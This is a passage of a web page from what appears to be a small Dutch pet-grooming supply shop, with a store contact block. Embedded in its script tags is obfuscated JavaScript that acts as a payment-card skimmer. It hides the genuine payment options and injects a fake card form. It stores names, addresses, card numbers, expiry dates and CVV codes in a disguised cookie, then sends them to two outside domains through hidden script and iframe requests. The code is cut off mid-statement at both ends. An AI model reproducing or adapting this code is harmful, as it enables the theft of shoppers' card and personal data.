_0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget contact-info2">
  <h3>Contact</h3>
  <div class="contact-info contact-info-block">
    <ul class="">
      <li class="footer-logo2">JH Groomersupply</li>
      <li>Lavendelheide 36</li>
      <li>5754 EB DEURNE</li>
      <li>
        <i class="far fa-phone"></i> <span><a href="tel:+31614552224">+31 (0)6 14 55 22 24</a></span>
      </li>
      <li>
        <i class="far fa-envelope"></i> <span><a href="mailto:info@jhgroomersupply.com">info@jhgroomersupply.com</a></span>
      </li>
    </ul>
  </div>
</div>
</div><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var 